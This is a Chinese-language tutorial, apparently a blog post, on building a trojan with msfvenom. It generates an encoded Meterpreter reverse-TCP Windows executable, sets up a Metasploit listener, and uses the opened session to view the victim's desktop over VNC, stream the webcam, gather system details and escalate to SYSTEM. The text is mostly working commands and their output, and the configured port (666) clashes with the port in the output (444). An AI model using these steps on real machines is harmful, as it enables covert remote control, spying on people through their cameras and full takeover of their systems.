制作木马

攻击载荷的概念类似反弹shell,使用msfvenom -v可以查看操作帮助

msfvenom -l可以查看当前可以使用的攻击载荷列表

生成一个反弹木马

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.136.131 lport=666 -f exe -e x86/shikata_ga_nai -i 8 -o muma2.exe

-p windows/meterpreter/reverse_tcp使用反弹模式

lhost=192.168.136.131我的IP

lport=666我要监听的端口

-f exe生成exe文件

-e x86/shikata_ga_nai编码混淆方式

-i 8编码混淆次数

-o muma.exe生成的文件



当然,简单的编码混淆是过不了杀毒软件的。

本地监听

进入监听模式

msf > use exploit/multi/handler

监听的payload类型

msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

监听的IP

msf exploit(multi/handler) > set lhost 192.168.136.131

lhost => 192.168.136.131

监听的端口

msf exploit(multi/handler) > set lport 666

lport => 444

开始监听

msf exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.136.131:444

[*] Sending stage (179779 bytes) to 192.168.136.133

主机上线

[*] Meterpreter session 1 opened (192.168.136.131:444 -> 192.168.136.133:1027) at 2018-05-05 20:10:43 +0800



VNC桌面实时监控

meterpreter > run vnc

Connected to RFB server, using protocol version 3.8

Enabling TightVNC protocol extensions

No authentication needed

Authentication successful

Desktop name "www-a8d99aa2ea1"



查看在线的摄像头

meterpreter > webcam_list

1:

实时监控摄像头

meterpreter > webcam_stream

[*] Starting...

[*] Preparing player...

[*] Opening player at: ebSRJuzI.html

查看系统信息

meterpreter > sysinfo

Computer : WWW-A8D99AA2EA1

OS : Windows XP (Build 2600, Service Pack 3).

Architecture : x86

System Language : zh_CN

Domain : WORKGROUP

Logged On Users : 2

Meterpreter : x86/windows

查看当前权限

meterpreter > getuid

Server username: WWW-A8D99AA2EA1\Administrator

权限提升

meterpreter > getsystem

...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

完毕

以上就是Meterpreter(MSF)payload攻击载荷的简单反弹实验,msf作为大型攻击框架,实际上可以攻击安卓、web系统、linux等等,帮助文档也比较详细,英文基础好上手毫无压力。

评论